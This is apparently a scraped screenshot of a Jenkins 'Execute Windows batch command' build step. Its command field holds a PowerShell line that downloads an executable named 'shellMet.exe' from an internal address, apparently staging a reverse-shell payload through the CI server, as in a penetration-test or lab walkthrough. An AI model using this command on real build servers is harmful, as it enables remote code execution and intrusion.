 X
Execute Windows batch command
Command
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10. . .26:8000/shellMet.exe','shellMet.exe')"
See the list of available environment variables
Advanced...
Add build step